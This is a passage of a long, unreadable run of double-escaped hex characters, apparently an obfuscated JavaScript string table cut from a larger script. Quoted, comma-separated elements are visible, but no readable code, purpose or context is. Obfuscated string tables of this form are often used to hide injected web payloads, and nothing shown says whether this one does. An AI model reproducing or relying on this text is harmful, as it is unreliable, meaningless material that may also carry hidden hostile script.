5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x44\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x70\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c